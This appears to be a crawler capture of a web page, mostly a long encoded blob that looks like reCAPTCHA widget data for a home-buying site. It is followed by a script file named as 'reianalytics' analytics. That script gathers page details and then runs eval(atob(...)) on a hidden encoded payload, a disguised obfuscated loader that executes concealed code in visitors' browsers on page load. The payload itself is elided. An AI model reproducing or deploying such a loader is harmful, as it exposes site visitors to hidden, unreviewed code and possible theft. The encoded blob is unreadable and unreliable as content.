wojDkcKNBDXCgUA8wpDCrsKSw7x2e2DCqC0xw59dwrjDsiBcP8OaYknDtsKXwrZ6TQ9sTcKewokHw7/CscOVwrUfwpLDnzYTw5l7csOXRMOow5Fsw5LDmsOGwqTCtm8GCSjDohRRDMOCw7nDhUo/ecOiU8OvwrrDmkIFMxXDiMOhCj/[base64]/CksOowqjCnmpTwp/DtsO1A8OtMsKleFxIwrTDuMK9O8Oow4INwpwXwq/DmgbCoHcDbAEySMK1w5gcKcOaw4PChMKYw7EXdStvwpPDnAHClsKUa3dBO2bClDrCkAAKR3RKw7rCvUlEfcKqaMKxJV/Cr8ORw6nDmTvDncOoKULDo8KMwqJUw7A/RxULTW3DlMOeCMOAWX1LDMOTw6JSw4HDoCDCnF8XwoPDpcOJGMOIOUDDohduw6NgwrrDosKlckjDumJxDsKCwqjDvMKAHsOAw6XCjArDphY0DMK6cSouVsKYXMKwwoAiw55wwr/CnMO6wqHDhykXwp/Cvmh/[base64]/Dl8KMQjMSIMOoUsOswrLDvMK9w4/[base64]/CsnLCpsKOw7QRwrx4WsKVw7HDksOGw7diw7vDlcKkwo7DoyHCgT7CiU/CgMKyw5bDjUXCsMO3woDDiMKTJ0E4w4d7w7wfdMOday/ClcKhe3fDrsOCAVXCtCnDjsKKAMOlRls/wpfCtWE3w44AwqM8worCtgrDvMKUDsKHw6EoVSAzKcOTScKBOnbCplBXw7RLRFQww5fDrMKiPW3ChizCkcKmLXbCocO9RB1RHcK8w7PDnwoCw4DCncKnw67CgAx3a8OFPAoRVys/w5AXN2BhUsKPw4FoPyxoYUbDu8Onw5PCvcK+w4NcWhMGwqjCtSLClDXDoMONwq4fMsO+A1Z/w4dCFMORwocsOsOCw5Vkwp3DrFTDjMO+KcKBc8OCRcKkR8Kxf8KmwrwcFynDjVTDtFsXwr5xwoZ9DWI4D8KvNMKSJMOkU8K/bsOIwo3Dh2HCosKgwrMyQcOmNcOLwqMiN8OKQ8O2wrLDrjgVwpEtTDrDmMKuSsOXFsO6wqFZw73CsMOaPhxIf8KzBcO+VcKBBDV8C8K7w6bCtxHDl8O6wrZ9C8K0Hl0wSsOpwpLChcOgFsOyw4Y6KcOmw6Q5U0/[base64]/[base64]/[base64]/ClMOZwrlAKzVzVWwQbQLCrQBFNDcbOwwpwrg/w65VesOFw68/[base64]/[base64]/D3RVw4fDksKQIcKFw6PCocO1SmFwWcKsw5fDo8OMw7HCsMOiOxnCiMOLw5/Co1DCvwfCnw0RVQzDrMO2wqI/[base64]/CjsOgRsK+KXPDl1rDsEwuBcOHd8OhQXIJwrfDgnFAQ8Kcwo5+wpAuw5Jaw7Q4w5HDv8OtVsKva8OMZ0wZwopowp8/w6XDiHctOHvDrXxWPUkcw7RkKjY1wol9Wl3DsMKHTVoyDQgSwqLCgFhqJsK8w4wmw5nDrMKtPyNBw7TDvB1bw7o+F3TCmxZvMMOhw6Bpw6TCqcKSVMO6G33DqnJYwpnCrMKecXF4w4LClEY4w4TDlnrDscKXw4Q5O8KPw6RoScOpFDvDhh9uw4pkw5UUwp/CjBvDtMKdBVPDmRrDnAPCnAvCuENAwqQ3AgvCuU/[base64]/[base64]/CqcKnwo7ChnPDvMOOwr0mO8Knw6jCs1rChsKzMMKEwoU2AcKdwq3Dm2nDowDCusKLwrTCpznCscKxX8OIw7XCiSsYOcKrwoZ9QsKaezpqQ8Kvw68rwqFhw6zDlWIhwp/DnXhcenc5KsKkAC1BIFrDolQMUBVKIScNOgrDuS3CtSXCmDLCuMKYGRvDrgXDlXJMw6HDnF0XwoY5w5jClF3CsVJDemvCu3IkwpPDnELDmcOdc0bDiXJCwqpeP17DmsKaw6lOwp/CjBkgCCcowp4vf8OOBTnCmsK2w6YrVMKNAMKfw7MwwqgSwoVLw6nCoMKhXiHDoTDCl8OjNMKyw6kfw7TCvMOIw63Dui7CvkPDiB8NM8O4wpI2wpgNw68BesKHf8OHwp/DqcObBhfCi3HDqcOmw4fCpHvDssK8wpoFw7ZHwqUswpUReMORQCXCi8OzYGwJKsKhwrRhYFoNw6wuwrHCsU5CbsO2w7YCw5puHcORXcONwr3DocK/el3CiCLDm3zDuMOlacKAwoUfHAbCnBTChMO3w4fCs8Kpw4TDoXHDqsOuwqjDksKJwobDpcO7W8KrTkADHGXCqcOTw6nDmDBtWDxyGcOIIzU3wpvDhCHDvMOywpXDqsO7w5LDiAfDhSNRw7jDizrDk0YFw4jCkMKKX8K9wo3DmcOmw607wqdRw4/Ct2kuwpRcw6R3VcKAwrnDt8OMO8K0w5TCoyvCvsKFwrfCrMKxeljChsOvw6QEw7Jow7Atw5gyw7LDiX3CnMKiw6TDrMK7woTDvcOzw7RPwo3DkT/DilIiwpXDpwXCnsOTGCd+UzHDknbCiFFVLVlBw4DCmMK2w6fDksK/NcONKCIww7xHw4UTw7zDkcKJwoBIC8O/[base64]/Dum0mwrVOw5TClGvDnkd6w47DpQYrHmpEL1BSdcKjwq5dwoIUUcOawrY0wp1obB/DmMKIw5Jfw4BUHcOpwofDvAIWwqXDmmLDnS9/Z2gpw4IDX8KFLMKZw4Qfw5MWMMKjw5DCo37CphXCh8O1woTCm8OCfhjDo3DCry5UwpIZw5hvHyYHwqDDj8KtJyx2XcOBw4QsNCUQwptNBAHCtl0Kf8Oewosfwo1bJMK9bcKyTxY8w5XCnltMBRIjAsO9w6c9UcK6w77Cg3U/wonCjcO3w65tw4tAwp/ClcOmw4XCtsOeMELDmsKLwpduwotewrRVw78hfcK1ZsOvw7Q7w6QwGh3Cok/CssKRSMOdSz8OwqkKQsKYUA3CihEDYMOJBsKlWcKtbMO1w47DlsOjw6/CqMKGCcOLN8Oow5LCqkYSwqfDnnPDh8K/Vg/CoHkdOsOQQsOdwrHCiwAgQ8KGCcO1wptjSsOTEjQ3QD7CpxUUwpTDicKww7d+wqoPP0ZDKSDCsGLDk8KXw4AGckRTwqjDpTnDs3Bfb08rXsOxw4NkLUhRPsOrw4HDucOzRsKOw758L2UGPsOzw6AyE8K/w6/DvsOrBcOtDh9wwrfClCvDiMO+OzXCrcOFZmgvw6XDjkfDiG/DlldOwrdswoZfw49mwofCpwDCjy7DgQhHwqU+w6YBw6LDgMKbwqXCq8O+EAjDpMOwRj4Gw61Tw4ZEwrBLw6clLnR9w6nDqcOKw6LCosKfwoFTKnBvwql3XwzCuMOCw6vCpcKkwoAhw45SK0VXLgtwZQx9w6pmwq/[base64]/[base64]/DkcOTHxZ7wqHDlcKLwp/CrcOuHG/Cl8KndRDChSjDggXDrcOww5/DrSswwpxgShtLRMKCIWDCkHgAYTfDmcKOw5HCjcK6QzjCj8KFw5Y6D8Kjw5TDg8O1w6nDtMK/VMOWwrdYw75MwrTClcKmwqfDtcKWwrXCiMK3wpvCmV0+IhrCqcO0WMK2YGdEwo04wpHDhMKQw5rDq3bCgcK7wqXDpRprN2MnEH7Ch1zDnsOew4tIwpo/LsOOwo3Cp8KPwpgSw7NSwp0cwqRBwopeJ8OGFsKNC8OYfMKcw7kJAsKXW8OUwr/DvBHCnMORFS7CrsOuw6lKwoVkAUZcVRnDlWRXwpvCl8OnU2YCwqnCtizDtgQzfMKYXV0raTUEa8KXeEpBMcOaLMOVQGnDqcOoRF3DvcKwwo1YW07CusKjwq/Dh3bDkXzCvlhKw73CrsKICsOHf8KAL0LDtsO/[base64]/[base64]/f2xTdXXCiiowGsKMM8Kcw4V6V8O+w7TCnsOCwqQmPgbCvcKjw5TDj8KEQsKDAihCDnUswoRcw6Z/wrpFw6/Dh0DCvcKBw5Eawrt4XsO+NQbDrShRwrXCoMKmwpLCinPCmlsFL8KWfsKeesO4aMKAXW/CqyE4FA8YemDDtjVWwp/CkMOtc8Ojw7oTV8OdKMK8FsKwU1RMfRFpDALDk1YMwrh3w4XDgHZ0bsOzw5jDtcOJK8Klw5JBNmIJMsOBworClxXDnB7CicOya2txwqBXwrZWasK+VmDCiMOcw57CoCrDvWJdw4/DqGvDoAjCuCNpwp/[base64]/DlQ0HQsKlwp/CgAcaRMOdw6zDlsOMw43DjG3Cnmd6TsK4EsKTK8OWwoTDkcKkUiJ+wrnDkcORYDpwP8OAFnbCqyI5w5kAYXM1RsOjch7DvnnClMK1E8KEBlXCkxglNMOvYMKkwo/Cu2ZPIsOXwpjCscKMw4HDvAMCw7JeOcO8w5A5IDrDpT1ZQkkbw4AKwoERTMO8DxRTRcK1amjDr1Q4asOHw5g1w4HCqMKHQsKPw63Dk8KawpBmACnDpcOBwqbCpDDDoVMWw5NLw7BswqbCk1HClMObQMOow44vScK8c8Kmw7R/X8O+wrB2w6jDuMO6w7fCoSrDvFxoTMKkw5EAH03CicKHBcOtR8OoaGwYK23DqMOLdQ1wZMOQS8OewplzMn3DsSETDWd5woRawr4/csKRRMOlw7zDhiDCgHxXUGfDpiTDksOmAsKvURMTw5c+ZDHChFY9wqwYw5zDhMK6HU3CtXHDp8KEdcKcasOYw7E5QMONNMKua2jCvilAcsKSwpHCih87w4DDp8OIUMKPS8KMM1pxw7Ajw41dw4gfIAMIUVLDoHfCksOMUR0Hw7/[base64]/w73CugEaEMKQwrZOEBDDvMKRAmXDpsOWQ2t1fnnDg3XCihc3w7oFKsKBQcOBwqTCp8K8XGPDgsOrwrXCmcKEw6l4w7JhT8KGw4nCksKNwpzChRfCocKueAptdy7DlMOdwoEzDwMXwqnCpnN3WMKlw6IQXcKIe0nCuyrCtGXDkhMJNDHCpcOGwrhPIcOSTy/CrcKeO2kAwrbDuMOcwp/DgWLDgEcIw6wmMcKfOMOOVwMbw5zCtR/DiMKGMGrDuDBVwqvDkMO9wr0II8K/bkDChsOpYm7CozRZScOIe8K/[base64]/Dh8K6Q8KIGk9XTR1tdMOHYMOZw7RKwpPDg8KYw6XDpsK6wonCpShRdj1hPwFFJAtBw7vDksKPNcKeCDXCsVPClcO7wp/DmkDDpsKywqxwEjXClgFzwq0aJcO0w4chwrV7GRHDscKfJsOHwqUJSW4CwozChsKZHgPDmMO1w5fDu3rDnsOkLl8fwp5yw6c5NsOpw7JaRAHCmBZmw784RcO4YljClhXCkRrClXNFBMKyFsKNVMOqJsOpZMORw5EuAnVxIA3Cq8OtOA3DvsKfw5LDpRPCmcOswrt/XVzDiW7Cuw91wo87YsOUesOzwqNKe1USZsOjwpFGDsKIJBPCnC/DgDEGE2wcYMKHw71lI8Kywrx5wq5rw6fCikx3wodXBhPDl8ONb8ORBBvDhhJLAHHDtHHCnsODUMOVKScLTUXCocOlwojDtybCmCAUwq/[base64]/CtMKzCsKCwoTDicOUw4p+wqFTKMKYNsKOIcOTwqjCnsKxwqHDhG3CohbDkMOvScKmw5LChMKaTMOMwogiZhLDgA7CgEUIwqvCpSsgw4nDocONGsKPSsOzCnrDlkDCn8OLLMO5wrchw7zCmcKdwqbDqzUGR8OXFkbDnG/[base64]/wp3DuVrCssOPDB3CvMK9w4k4f3zCjHrCtw3DpTDCgC4swrDCjWRBMBEwYMKKYjEySCDCocKsQEkIR8OYM8Orwrgyw5VOTMKee3I0wrDDrcKvMjLDtsKaKcKrw4lQwrw5ZAhxwrPCnjjDlApsw5F9w6YiJsOsw4ZvaSrCrsKaYVNtw6XDisKYw6vDosOFwobDlF/DszzCv23Dp0bCncK4YX/Ds3YyBcKqw7t0w7PDiHPDlMO4G3fDukfDhMOLWcOwH8KPwqjCvWEKw4MQwoAYMMKKwpoLwrPDvzTDncK0FjLCmwcuYcOmGH3DniAIFl1rbsKfwpHDscOKw7N+fVnCucKiFj8Xw4NBVwfDinDDm8K5TMKRRMOzZMKaw5/CihbDkXDCpsKow4Nhw5Y+EMK/wrzCji/DsknDtXfCukzCjgjCpVjDlgECRFXDhT4DZzoEMsKzRjrDm8OZwpXDicKwwr1iw7ccw7DDhU/[base64]/[base64]/CmznCvsKjwq4QOsKCJ0lSwojClMOpw5vCuQLDn2sOw7vDu3Miw7lBw6LDg8OhMS3CkcOFw4VPwrzCi3QeZT/CvFbDncK2w57CtMKiD8KUw75hGsOMw4nCtsOxRR7Dl1LCs05twpTDgS/Cg8KgHhVsJljDkMOfZ8KmOCDClCzCu8OBwrdQwq7CqgPDoWNow6/DpULCvRHDg8OBcsOBwo/DgHsrIivDrjgHH8OnOMOOSXN1B0DDhhFAS0DCkGR8w4RdwpzCsMO/[base64]/JErCuBR4JcKwD8OaFsKjwpAgdXDCgcOMbcK1w4fDlcOwwrsPeC5bw5zCtMKqAsO3w5oEOl7DmD3DnsOCf8O/[base64]/Cl8Oowp/[base64]/DhcKqw49swpV9FsOgcRTDuQbCvsO1w7Zha1nDj8KEwpAgcMOFwq/DpsOgS8O6wojCnlcKwpTDjBpmI8Oyw4rCnsOUOMKMCcOTw49eRsKCw4FuScOjwrvClGXCnsKGCUvCsMKsAMOhMMOCw4nDv8OJdALDk8OkwoXDtsOTc8K+w7bDgsO6w5B6wrgTUEkaw6UbUwQ9ARLDulTCn8O9BcONIcODw40PWcOvBMOAwpk7wo3CmcOlw7HDlQ/CtMO9SsKRPzdqX0LDpsO0BsKXw6jDh8K7w5Uqw7zDuk0jCmnDhgoETQcVKEQOw5IROMOTwqxCVi/[base64]/[base64]/CjsO6wq7DosOxf8OcRcKQDFsrw6tlwoc5JsOnw7jDolvDijdBCMK4GsKfwo/CnsKkw5/DvcK/wobCmsKSKcOBIF1xdsKILXLClcOXw7kWYTMSFUbDqcK3w4TDhShCw7JLw7MPYTrCtsOsw47DmsOPwqBEFsK7wqjDgG3DmMKtF20owpTDu0kiGsO2w5tJw74lZ8KzRgBWYWVhw4RJw5rCogsTw4PDj8OAN2DDmsKDw7bDvcOSwovCrMK7wpNcwqRcw7zCu3Vewq/DoHccw7/Dp8Kjwqtlw4HCgBYhwrjCtzHCncKGwqRQw5cLf8OUXitgwpvCmE/CvFfCqlTDtFPCp8KicFpdwpkfw4LCnB3Ci8O3w5FTwpFHPMOHwrXDscKewo/ChzEywpnDhMOrEEQxwoHCtSp8Ok99w7rCsk9RPnTCjwDCtmvChMO+wovDk2/Dl1HDu8K2A01xwpXDusKTwovDs8KVLMKmwrIRYCTDnhkewpjDrncEW8KXUcKZVB/[base64]/CjMKLw5jCoMKJMkN2w5QbwrzCssKowrogF8K5QEXDk8OhwpjDtcOmw5HCkR3DsBXCvMKEw4/Dq8OUwqgFwrJYLcORwpgHwql3WsOFwpArXsKYw68Xb8K4wok+w6Yuw6HClh/DkwjCrTbCvMKlB8Kqw4V6wpnDn8OdVMOvKj8tC8KbUz5kcsKgHsK1TcOuEcOnwpvDs3PDgcOVw7jCrHTCu3h6RRXCsAcswq1kw7Ixwq7CtSLDjk7DpcK5DcKywrNjwqDDt8Omw5bDr3tcQsKaF8Kaw53Ct8OSNhlgB1rCjHAOwrHDtWdIw5zCkUTCpVFCw50oOG/[base64]/DsMONw4cvOkHDtcKdwrPDizsTw5DDhMKgZl7DqsKAECfCt8ORaWbCskhBwpnCgT7Cg0VXw7lDTMO9KQdXwp/CgcKVw5LCssOJw5vCr0gRKsKSw7bCp8OBPkl7w7vDp21Uw5vDtnBMw7/[base64]/wot0PcOcWsKuDghyT8K+w53CvWR7GWjCjsKMRQXDtMKGwoUMwoXCihHCiCvCp0DChgrCvsOAQ8KUa8OjKcK+LMK7HVIVw6MRw5Asa8OResOgIyI5wqTDtcK8wrnDmjd6w6JVw4vCtMOrwocSZ8Kpw4/[base64]/DpEnDn8OAUApvwoMjagzCpmgOB8K9J8OQwqnCvhbClsKawpTCrcOFLcOoFTPCsANBw5XCn1bCvcKDwpwfwofCp8KtYw/DsQgHwpfDrj9WXjjDhMOfwqoRw6vDixxxAsKYw5VpwrDDncKbw6vDrWYTw4jCssOiwqF1wqZsAcOqw6vCssKvP8OXS8Oswq7CuMOnw61yw7LCqMKqwohYasKtWcOUEcOiw4nCqkzCscKJKGbDuGfCuhY/wrLCisOuK8OxwpYhwqQCPX4wwrQHF8Kyw4oMHUsCwoBqwpfDtFnCt8K7RWcAw7/CiC4sBcOqwrvDqMO0woPCp2LDjMKYRipvw67DlipTOMOywphmwrTCvcOuw4FCw5ErwrPCo1UJSj7CksKoIhFQwrPCjsKefDhUw6jDqjbCowMFNAPCsWkkIijCu03CoAhUAWnCuMK/wq7CnzTDuzYCIMKlw64QBMKHwoIOw5/CjsOuLQFCw73ClE/[base64]/[base64]/Cqys5wr7CqcKawq8Bw74sD13DscKnw4UiGVIZcMK6w6vDssKDNsOrBsOow4NjPsOswpDDvsOzH0cqw5jDtH5VKBlvwrnCvsOnDsOLWRjCkHNAwo9UJGfDu8O+wpVrSiNfJMOtwpoPXsKxM8Kawr1iw5RGfRjDnU0cwqDDtsK/KWh8w6NiwoFtQcKvwqDCh1LDhsOAesOGwqHCqxx/[base64]/H8Ofw7XDgicWFm/DlmYRwqoWCsOrw7tieWXCk8KGak9ow71YNMOYwo3DocOKXMO0WsOzw7vDrsKvFw9HwoBBZsKqV8KDwrHCim/DqsK7w7rCtlQJbcKZexLCsCpJw6VEcixYw6rDuwlmw63CvMKhw5ctcsOhwpLDicKeRcOQwpbCisKEwobCj3DDqV5gHhHCs8KJC1kuw6DDosKVwoFMw6bDiMKQwqHCiUZGf2QIw7gMwpbCmjg5w4s6w7kXw4rDksOoesK/aMOrwrzCh8KAwpzCiSJgwrLCrMOLXkYgG8KCYhTDiy3ClwTDmMKRTMKbw4XDhMOgcUzCp8K7w5UJPMKzw6fDl0bCusKGHlrDrFXCsy/DtD7DkcOlw7p+w6jCo3DCt1UBwqgnw7hTDcKhUsOGw6xYw75xwpfCs0nDrCs3w4XDoGPCulfDiikgwrXDs8Kew55WVB/DmTzCucOcw7gbw5bDs8K5wrjCgALCh8OnwrzCqMOBwq0KBjLCgF3Dn1EnPkzDuEIOw58aw7jCmHDCvUfCq8KswqTDvic0w4DDqw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdJxiQTAAAAAJ6QDC4E3KrZaPAXlf6Xh4nk_VZL\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.friendlyhomebuyers.ca:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Hsur3eEicGVwBgbBhsafpowHSRaO7ZrGzTvpb/t6er4\\u003d\x22,0,0,null,1,1768951997374,0,0,[109,13,166,94],null,[57,170,174,188],\x22RC-CLzbgr1yEijtOg\x22,null,null,null,null,null,\x220dAFcWeA7nG9rqGnNkKK5tW2uLXKG-Gn-GIl5_USvhvd_6AmFvhquKBEqa3o79TzwTle2WQucx4RN4HAc_ITBJ_FdZQu4uQLbZ0w\x22,1769034797478]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/reianalytics/dist/analytics.min.js
body_size: 1095
content:
!function(){var analyticsData={pageTitle:document.title,pageUrl:window.location.href,referrer:document.referrer,userAgent:navigator.userAgent};console.log("Tracking analytics data (v2.0.1):",analyticsData);const encryptedData="[base64]";eval(atob(encryptedData))}();
